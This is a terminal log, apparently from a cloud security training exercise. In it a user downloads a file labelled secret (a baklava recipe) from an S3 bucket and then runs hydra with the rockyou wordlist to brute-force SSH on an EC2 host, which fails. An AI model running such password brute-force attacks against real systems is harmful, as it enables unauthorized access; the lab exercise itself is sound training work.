 0 updates are security updates.
*** System restart required ***
Last login: Mon Jun  8 08:04:11 2020 from 46.5.255.18
ubuntu@ip-10-192-11-243:~$ aws s3 ls  s3://cand-c3-secret-recipes-684038162509/ --region us-east-1
2020-06-08 06:36:43       1540 secret_recipe.txt
ubuntu@ip-10-192-11-243:~$ aws s3 cp s3://cand-c3-secret-recipes-684038162509/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-684038162509/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-243:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-243:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-175-117-108.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-08 10:43:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-175-117-108.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.70:22/ does not support password authentication.
ubuntu@ip-10-192-11-243:~$